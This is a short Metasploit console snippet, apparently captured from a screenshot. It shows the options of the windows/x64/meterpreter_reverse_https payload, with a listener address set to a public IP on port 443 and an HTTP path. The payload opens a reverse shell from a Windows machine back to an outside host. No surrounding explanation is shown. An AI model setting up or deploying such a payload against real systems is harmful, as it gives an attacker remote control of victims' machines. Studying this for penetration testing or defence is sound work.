 Module options (payload/windows/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 140.143.51.244 yes The local listener hostname
LPORT 443 yes The local listener port
LURI RhbxRINB no The HTTP Path
msf6 payload(windows/x64/meterpreter_reverse_https) >